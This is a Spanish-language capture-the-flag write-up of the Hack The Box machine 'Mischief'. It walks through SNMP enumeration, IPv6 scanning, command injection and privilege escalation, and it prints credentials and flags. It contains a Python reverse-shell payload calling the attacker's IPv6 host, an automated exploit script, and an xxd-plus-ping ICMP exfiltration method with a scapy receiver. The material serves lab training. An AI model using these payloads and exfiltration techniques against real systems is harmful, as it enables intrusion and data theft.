| Name: kworker/u2:19
| 295:
| Name: kworker/u2:20
| 296:
| Name: kworker/u2:21
| 297:
| Name: kworker/u2:22
| 298:
| Name: kworker/u2:23
| 299:
| Name: kworker/u2:24
| 300:
| Name: kworker/u2:25
| 301:
| Name: kworker/u2:26
| 302:
| Name: kworker/u2:27
| 303:
| Name: kworker/u2:28
| 304:
| Name: kworker/u2:29
| 305:
| Name: kworker/u2:30
| 306:
| Name: kworker/u2:31
| 307:
| Name: kworker/u2:32
| 308:
| Name: ttm_swap
| 309:
| Name: irq/16-vmwgfx
| 311:
| Name: kworker/0:1H
| 375:
| Name: raid5wq
| 425:
| Name: jbd2/sda2-8
| 426:
| Name: ext4-rsv-conver
| 465:
| Name: vmtoolsd
| Path: /usr/bin/vmtoolsd
| 478:
| Name: systemd-journal
| Path: /lib/systemd/systemd-journald
| 479:
| Name: lvmetad
| Path: /sbin/lvmetad
| Params: -f
| 482:
| Name: iscsi_eh
| 492:
| Name: ib-comp-wq
| 493:
| Name: ib_mcast
| 495:
| Name: ib_nl_sa_wq
| 496:
| Name: systemd-udevd
| Path: /lib/systemd/systemd-udevd
| 499:
| Name: rdma_cm
| 612:
| Name: systemd-timesyn
| Path: /lib/systemd/systemd-timesyncd
| 615:
| Name: systemd-network
| Path: /lib/systemd/systemd-networkd
| 655:
| Name: systemd-resolve
| Path: /lib/systemd/systemd-resolved
| 671:
| Name: networkd-dispat
| Path: /usr/bin/python3
| Params: /usr/bin/networkd-dispatcher
| 675:
| Name: atd
| Path: /usr/sbin/atd
| Params: -f
| 676:
| Name: lxcfs
| Path: /usr/bin/lxcfs
| Params: /var/lib/lxcfs/
| 678:
| Name: VGAuthService
| Path: /usr/bin/VGAuthService
| 679:
| Name: systemd-logind
| Path: /lib/systemd/systemd-logind
| 681:
| Name: rsyslogd
| Path: /usr/sbin/rsyslogd
| Params: -n
| 684:
| Name: cron
| Path: /usr/sbin/cron
| Params: -f
| 685:
| Name: dbus-daemon
| Path: /usr/bin/dbus-daemon
| Params: --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
| 705:
| Name: cron
| Path: /usr/sbin/CRON
| Params: -f
| 708:
| Name: accounts-daemon
| Path: /usr/lib/accountsservice/accounts-daemon
| 711:
| Name: snmpd
| Path: /usr/sbin/snmpd
| Params: -Lsd -Lf /dev/null -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f
| 715:
| Name: sh
| Path: /bin/sh
| Params: -c /home/loki/hosted/webstart.sh
| 751:
| Name: sh
| Path: /bin/sh
| Params: /home/loki/hosted/webstart.sh
| 762:
| Name: python
| Path: python
| Params: -m SimpleHTTPAuthServer 3366 loki:godofmischiefisloki --dir /home/loki/hosted/
| 763:
| Name: polkitd
| Path: /usr/lib/policykit-1/polkitd
| Params: --no-debug
| 838:
| Name: iscsid
| Path: /sbin/iscsid
| 841:
| Name: iscsid
| Path: /sbin/iscsid
| 865:
| Name: mysqld
| Path: /usr/sbin/mysqld
| Params: --daemonize --pid-file=/run/mysqld/mysqld.pid
| 875:
| Name: sshd
| Path: /usr/sbin/sshd
| Params: -D
| 919:
| Name: agetty
| Path: /sbin/agetty
| Params: -o -p -- \u --noclear tty1 linux
| 1002:
| Name: apache2
| Path: /usr/sbin/apache2
| Params: -k start
| 1013:
| Name: apache2
| Path: /usr/sbin/apache2
| Params: -k start
| 1014:
| Name: apache2
| Path: /usr/sbin/apache2
| Params: -k start
| 1015:
| Name: apache2
| Path: /usr/sbin/apache2
| Params: -k start
| 1016:
| Name: apache2
| Path: /usr/sbin/apache2
| Params: -k start
| 1017:
| Name: apache2
| Path: /usr/sbin/apache2
|_ Params: -k start
|_snmp-win32-software: ERROR: Script execution failed (use -d to debug)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: b6a9f84e18fef95a00000000
| snmpEngineBoots: 20
|_ snmpEngineTime: 3m16s
| snmp-sysdescr: Linux Mischief 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64
|_ System uptime: 3m15.91s (19591 timeticks)
| snmp-netstat:
| TCP 0.0.0.0:22 0.0.0.0:0
| TCP 0.0.0.0:3366 0.0.0.0:0
| TCP 10.10.10.92:3366 10.10.14.2:33672
| TCP 127.0.0.1:3306 0.0.0.0:0
| TCP 127.0.0.53:53 0.0.0.0:0
| UDP 0.0.0.0:161 *:*
| UDP 0.0.0.0:48905 *:*
|_ UDP 127.0.0.53:53 *:*
Service Info: Host: Mischief
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
## Nmap done at Fri Oct 14 23:48:12 2022 -- 1 IP address (1 host up) scanned in 86.03 seconds
Nmap ha lanzado un script llamado snmp-processes, que nos lista los procesos que están corriendo en la máquina. Si se está utilizando SimpleHTTPServer en el puerto 3366 de la máquina víctima y además se requiere autenticación para acceder, es posible que el comando que ha utilizado el usuario para desplegar la web sea del tipo: python2 -m SimpleHTTPAuthServer <username>:<password>. Podemos buscar este proceso en el volcado que nos acaba de reportar nmap.
Efectivamente, en el proceso 762 vemos lo siguiente:
1
2
3
4
762:
| Name: python
| Path: python
| Params: -m SimpleHTTPAuthServer 3366 loki:godofmischiefisloki --dir /home/loki/hosted/
Las credenciales que se han utilizado para poder acceder al servicio web del puerto 3366 son loki:godofmischiefisloki.
Además, SNMP también nos permite visualizar la ipv6 de la máquina víctima. Recordemos que no es lo mismo escanear puertos por ipv4 que por ipv6. A lo mejor la máquina tiene implementadas reglas iptables que no permiten escanear puertos por ipv4 y viceversa (En el Anexo se pueden ver las reglas implementadas). La podemos obtener con el comando snmpbulkwalk -c public -v2c 10.10.10.92 ipAddressType:
De todas las que nos salen, la que utilizaremos será la que empieza por dead:beef. Si le damos formato ipv6 obtenemos: dead:beef::250:56ff:feb9:5fe1.
En caso de quedarnos bloquados, utilizaremos esta ip para escanear puertos.
Autenticación en el puerto 3366 (HTTP)
Ahora ya podemos acceder a la página web con las credenciales anteriores. Una vez dentro, vemos lo siguiente:
Aparte de las que ya tenemos, vemos otro usurio y contraseña: administrator:trickeryanddeceit. No hay nada mas interesante. Podríamos inspeccionar la imagen para ver si se ha guardado información relevante en los bytes menos significativos de la misma o fuzzear por directorios que se encuentren en la ruta http://10.10.10.92:3366/, pero no encontraremos nada. Recordemos que podemos escanear puertos por ipv6, ya que disponemos de la ipv6 de la víctima.
Escaneo de puertos por ipv6
El escaneo de puertos es el mismo que por ipv4 pero deeremos utilizar el parametro -6, que indica que estamos utilizando ipv6.
Nmap nos decubre que por ipv6 está abierto un puerto que por ipv4 no estaba, el 80 (HTTP). Vamos a inspeccionarlo.
Puerto 80 abierto por ipv6 (HTTP)
La forma para acceder a la web es: http://[dead:beef::250:56ff:feb9:5fe1]. Lo primero que vemos al acceder a la web es lo siguiente:
Tenemos acceso a un portal de login:
En este punto, podemos probar con las credenciales que tenemos y que vimos en la página web del puerto 3366: loki:godofmischiefisloki y loki:trickeryanddeceit. No conseguiremos acceder. También podemos probar con estas contraseñas pero con usuarios diferentes, como admin, administrator, guest, user… Después de varios intentos nos conseguiremos autenticar como el usuario administrator y contraseña trickeryanddeceit.
Una vez dentro, tendremos acceso a una especie de consola donde parece que podremos ejecutar comandos:
También nos dan una pista diciéndonos que en el homedir de un usuario, se encuentra un archivo credentials con la contraseña de este usuario. Es posible que sea loki.
Consiguiendo shell como www-data
Explotando Command Execution Panel
Lo primero que voy a hacer es intentar enviarme un ping. Si me pongo en escucha de trazas icmp por la interfaz tun0 recibo dos trazas:
Esto quiere decir que tenemos conexión con la máquina.
Lo siguiente que intento hacer es ejecutar comandos como ls o cat /home/loki/credentials pero parece que los bloquea. Otros como por ejemplo id los ejecuta pero no muestra el output. Ahora bien, probando con inyecciones del tipo ping -c 2 127.0.0.1;id consigo que se me muestre el output de id:
Para manejarnos mejor y tener acceso a todos los comandos y directorios de la máquina víctima, vamos a enviarnos una reverse shell. Lo haremos por ipv6, ya hay reglas iptables configurardas y no será posible por ipv4 (ver Anexo).
Por lo tanto, el payload que utilizaré será:
1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::1000",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
En mi caso, mi ipv6 es dead:beef:2::1000 y quiero recibir la shell por el puerto 443.
Ahora, si me pongo en escucha por esta interfaz con el comando ncat -nv6 –listen dead:beef:2::1000 443 y ejecuto la instrucción anterior, debería de obtener una shell:
En el primer apartado del Anexo dejo un script en python que te automatiza la intrusión como el usuario www-data.
En el Anexo explico una forma de poder visualizar el archivo credentials sin ganar acceso a la máquina, con pings.
Consiguiendo shell como loki
Una vez recibida la shell, deberemos hacerle un tratamiento para que nos permita poder hacer Ctrl+C, limpiar la terminal, movernos con las flechas… Los comandos que ingresaremos serán:
1
2
3
4
5
6
script /dev/null -c bash
*Ctrl+Z*
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
También deberemos adaptar el número de filas y de columnas de esta shell. Con el comando stty size podemos consultar nuestras filas y columnas y con el comando stty rows <rows> cols <cols> podemos ajustar estos campos.
Reconocimiento del sistema
Analizando archivos de la web
En la ruta /var/www/html podemos encontrar los archivos que componen la web del puerto 80. Si inspeccionamos el index.php podemos ver por qué no nos dejaba ejecutar algunos comandos como ls, curl o wget.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
www-data@Mischief:/var/www/html$ cat index.php
<?php
session_start();
require 'database.php';
if( isset($_SESSION['user_id']) ){
$records = $conn->prepare('SELECT id,user,password FROM users WHERE id = :id');
$records->bindParam(':id', $_SESSION['user_id']);
$records->execute();
$results = $records->fetch(PDO::FETCH_ASSOC);
$user = NULL;
if( count($results) > 0){
$user = $results;
}
}
?>
<!DOCTYPE html>
<html>
<title>Command Execution Panel (Beta)</title>
<head>
<link rel="stylesheet" type="text/css" href="assets/css/style.css">
<link href="http://fonts.googleapis.com/css?family=Comfortaa" rel="stylesheet" type="text/css">
</head>
<body>
<div class="header">
<a href="/">Command Execution Panel</a>
</div>
<?php if( !empty($user) ): ?>
<br />Welcome <?= $user['user']; ?>
<br /><br />
<a href="logout.php">Logout?</a>
<form action="/" method="post">
Command: <br>
<input type="text" name="command" value="ping -c 2 127.0.0.1"><br>
<input type="submit" value="Execute">
</form>
<p>
<p>
<p>In my home directory, i have my password in a file called credentials, Mr Admin
<p>
<?php else: ?>
<h1>Please Login
<a href="login.php">Login</a>
<?php endif; ?>
</body>
</html>
<?php
if(isset($_POST['command'])) {
$cmd = $_POST['command'];
if (strpos($cmd, "nc" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "bash" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "chown" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "setfacl" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "chmod" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "perl" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "find" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "locate" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "ls" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "php" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "wget" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "curl" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "dir" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "ftp" ) !== false){
echo "Command is not allowed.";
} elseif (strpos($cmd, "telnet" ) !== false){
echo "Command is not allowed.";
} else {
system("$cmd > /dev/null 2>&1");
echo "Command was executed succesfully!";
}
}
?>
En el archivo database.php podemos encontrar las credenciales para acceder a la base de datos:
1
2
3
4
5
6
7
8
9
10
11
12
www-data@Mischief:/var/www/html$ cat database.php
<?php
$server = 'localhost';
$username = 'debian-sys-maint';
$password = 'nE1S9Aw1L0Ky3Y9h';
$database = 'dbpanel';
try{
$conn = new PDO("mysql:host=$server;dbname=$database;", $username, $password);
} catch(PDOException $e){
die( "Connection failed: " . $e->getMessage());
}
Son: debian-sys-maint:nE1S9Aw1L0Ky3Y9h
Podríamos intentar acceder a la base de datos pero lo único que encontraremos será la contraseña del usuario administrator hasheada, y ya la sabemos.
Analizando archivo credentials
Recordemos que nos habían dado una pista de que existía un archivo credentials en el homedir de un usuario, posiblemente loki.
1
2
www-data@Mischief:/home/loki$ cat credentials
pass: lokiisthebestnorsegod
Encontramos una contraseña: lokiisthebestnorsegod. Ahora podemos intentar autenticarnos como loki en la màquina víctima haciendo su loki o por SSH, que recordemos que está expuesto. Si nos conectamos por SSH con las credenciales loki:lokiisthebestnorsegod:
Ahora vamos a analizar el sistema como este usuario para ver si como loki podemos escalar a root.
Consiguiendo shell como root
Reconocimiento del sistema
User flag
Podemos encontrar la primera flag user.txt en el homedir de loki:
1
2
loki@Mischief:~$ cat user.txt
bf58078e7b802c5f32b545eea7c90060
Analizando .bash_history del usurio loki
Si listamos los archivos del homedir de loki nos encontramos con que podemos leer el historial de bash de este usuario. Normalmente el .bash_history apunta al /dev/null y no se puede visualizar, pero en este caso si que lo podremos hacer:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
loki@Mischief:~$ ls -la
total 52
drwxr-xr-x 6 loki loki 4096 Jul 25 13:29 .
drwxr-xr-x 3 root root 4096 Jul 20 15:16 ..
-rw------- 1 loki loki 192 Jul 25 13:29 .bash_history
-rw-r--r-- 1 loki loki 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 loki loki 3771 Apr 4 2018 .bashrc
drwx------ 2 loki loki 4096 Jul 20 15:16 .cache
drwx------ 3 loki loki 4096 Jul 20 15:16 .gnupg
drwxrwxr-x 4 loki loki 4096 Jul 20 15:16 .local
-rw-r--r-- 1 loki loki 807 Apr 4 2018 .profile
-rw-rw-r-- 1 loki loki 66 May 14 2018 .selected_editor
-rw-r--r-- 1 loki loki 0 May 14 2018 .sudo_as_admin_successful
-rw-rw-r-- 1 loki loki 28 May 17 2018 credentials
drwxrwxr-x 2 loki loki 4096 Jul 20 15:16 hosted
-r-------- 1 loki loki 33 May 17 2018 user.txt
Si lo abrimos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
python -m SimpleHTTPAuthServer loki:lokipasswordmischieftrickery
exit
free -mt
ifconfig
cd /etc/
sudo su
su
exit
su root
ls -la
sudo -l
ifconfig
id
cat .bash_history
nano .bash_history
exit
Nos encontraremos con otra contraseña: loki:lokipasswordmischieftrickery.
Podríamos comprobar si es la contraseña de root, con su root. Nos pone permiso denegado:
1
2
loki@Mischief:~$ su root
-bash: /bin/su: Permission denied
Si listamos los permisos del binario su:
1
2
loki@Mischief:~$ ls -la /bin/su
-rwsr-xr-x+ 1 root root 44664 Jan 25 2018 /bin/su
Vemos que sí que deberíamos de poder ejecutarlo ya que otros tienen permisos de ejecución. Pero el + también indica que se han configurado permisos avanzados para este binario. Con el comando getfacl podemos inspeccionarlos:
1
2
3
4
5
6
7
8
9
10
11
loki@Mischief:~$ getfacl /bin/su
getfacl: Removing leading '/' from absolute path names
## file: bin/su
## owner: root
## group: root
## flags: s--
user::rwx
user:loki:r--
group::r-x
mask::r-x
other::r-x
Se ha configurado una regla avanzada para que el usuario loki solo tenga permisos de lectura para este binario. Por lo tanto como este usuario no podremos saltar a root. Pero recordemos que también hemos ganado acceso a la máquina como www-data y este usuario si que deberia de tener permisos para ejecutar el comando su.
Por tanto, si migramos otra vez al usuario www-data (lo podemos hacer enviándonos otra vez una reverse shell) y probamos a autenticarnos como root con la contraseña lokipasswordmischieftrickery:
1
2
3
4
www-data@Mischief:/home/loki$ su root
Password:
root@Mischief:/home/loki## whoami
root
Nos convertiremos en root y ya podremos visualizar la flag root.txt (esta vez la flag no se encuentra en el homedir de root, la econtraremos en la ruta /usr/lib/gcc/x86_64-linux-gnu/7/root.txt):
1
2
3
4
5
6
7
root@Mischief:~## cat root.txt
The flag is not here, get a shell to find it!
root@Mischief:~## find / -name root.txt 2>/dev/null
/usr/lib/gcc/x86_64-linux-gnu/7/root.txt
/root/root.txt
root@Mischief:~## cat /usr/lib/gcc/x86_64-linux-gnu/7/root.txt
ae155fad479c56f912c65d7be4487807
Anexo
Autopwn www-data
El siguiente script automatiza la intrusión a la máquina como el usuario www-data. Simplemente se debe cambiar la ipv6 dead:beef:2::1000 a la ipv6 de tu interfaz tun0 de HTB.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
#!/usr/bin/python3
from pwn import *
import sys,signal,os,requests
## Ctrl + C
def def_handler(sig, frame):
print("[!] Saliendo...")
sys.exit(1)
signal.signal(signal.SIGINT,def_handler)
#Variables globales
address = ''
burp = {'http': 'http://localhost:8080'}
def makeRequest():
url = f"http://[{address}]/"
post_data = {
'command':'python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::1000",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\''
}
requests.post(url,data=post_data, proxies = burp)
if __name__ == '__main__':
p1 = log.progress("Mischief autopwn to www-data")
p1.status("Ganando acceso como www-data")
time.sleep(1)
p1.status("Obteniendo ipv6 de la máquina víctima")
addressdump = os.popen('snmpbulkwalk -c public -v2c 10.10.10.92 ipAddressType | grep "de:ad" | grep -oP \'".*?"\' | tr -d \'":\'').read()
it = 0
for letter in addressdump:
if it !=0 and it%4 == 0 :
address += ':'
it+=1
if letter != ':':
address += letter
address = address[:-2]
print(f"[*] Machine current ipv6 address: {address}")
try:
threading.Thread(target=makeRequest, args=()).start()
except Exception as e:
log.error(str(e))
shell = listen(443, timeout=20).wait_for_connection()
if shell.sock is None:
p1.failure("No ha sido posible establecer la conexion")
sys.exit(1)
else:
p1.status("Reverse shell obtenida con exito")
sleep(1)
shell.interactive()
Analizando las reglas iptables
Una vez autenticados como root, podemos visualizar las reglas iptables.
Podemos ver que efectivamente hay reglas de firewall configuradas que no nos permiten establecer ni conexiones TCP ni UDP por ipv4. Por eso no nos podíamos enviar una reverse shell con ipv4 por el puerto 443/TCP. Esto también explica por qué no podíamos ver el puerto 80 por ipv4, ya que esta conexión es rechazada (solo admite conexiones al 22,3366/TCP y 161/UDP).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@Mischief:~## iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -p udp -m udp --sport 161 -j ACCEPT
-A INPUT -p udp -m udp --dport 161 -j ACCEPT
-A INPUT -p udp -j DROP
-A INPUT -p tcp -m tcp --dport 22 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 3366 -j ACCEPT
-A INPUT -p tcp -j DROP
-A OUTPUT -p udp -m udp --dport 161 -j ACCEPT
-A OUTPUT -p udp -m udp --sport 161 -j ACCEPT
-A OUTPUT -p udp -j DROP
-A OUTPUT -p tcp -m tcp --sport 22 -j ACCEPT
-A OUTPUT -p tcp -m tcp --sport 3366 -j ACCEPT
-A OUTPUT -p tcp -j DROP
En cambio, la configuración de reglas por ipv6 está vacía, explicando por qué por ipv6 si que hemos podido descubrir el puerto 80 abierto y nos hemos podido enviar una shell por tcp al puerto 443.
1
2
3
4
5
6
7
8
9
root@Mischief:~## ip6tables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
Data Exfiltration con ICMP
En esta sección explico una forma muy interesante de transferir datos por ICMP, a través de ping, pudiendo visualizar toda clase de archivos como el /etc/passwd de la máquina víctima o en este caso el /home/loki/credential, que contiene las credenciales del usuario loki.
Lo haremos utilizando el parametro -p de ping, que te permite meter un patrón en la traza ICMP.
El primer paso será convertir el archivo que nos queremos enviar a hexadecimal. Luego enviaremos el archivo en paquetes de 4 bytes con el comando ping y el parametro -p. Nosotros nos pondremos en escucha de trazas icmp por el puerto tun0 y recompondremos el fichero, parseando los datos de los paquetes.
Por ejemplo, si el archivo que queremos obtener es el archivo credentials que se encuentra en la ruta /home/loki, en la máquina víctima deberemos de ejecutar:
1
xxd -p -c 4 /home/loki/cred* | while read line; do ping -c 1 -p $line 10.10.14.2; done
- xxd se encarga de transformar el fichero a hexadecimal y formatearlo en líneas de 4 bytes.
- El bucle while hará que por cada línea de 4 bytes se envíe un ping a mi ip conteniendo la información de esa línea.
En mi máquina, ejecutaré el siguiente script, que se encargará de parsearme toda la información y recomponerme el fichero:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#!/usr/bin/python3
from scapy.all import *
import signal,sys,pdb
#Ctrl +C
def def_handler(sig, frame):
print("[!] Saliendo...")
sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
'''
La información útil viaja en los últimos 4 bytes del paquete ICMP.
haslayer(ICMP): chekcer de paquetes ICMP.
packet[ICMP].type == 8: El primer paquete y el segundo contienen la misma informacion. El tercero y el cuarto tambien.... Los paquetes pares tienes type == 8
y los impares type == 0. Por tanto, estamos filtrando por los paquestes pares.
'''
def dataparser(packet):
if packet.haslayer(ICMP):
if packet[ICMP].type == 8:
data = packet[ICMP].load[-4:].decode("utf-8")
print(data, flush = True, end = '')
if __name__ == '__main__':
sniff(iface='tun0', prn=dataparser)
Por lo tanto, si ejecuto el script en mi máquina y en la víctima ejecuto lo mencionado anteriormente, obtendremos:
Si quiero ver el /etc/passwd:
Y todo esto a través de pings, impresionante.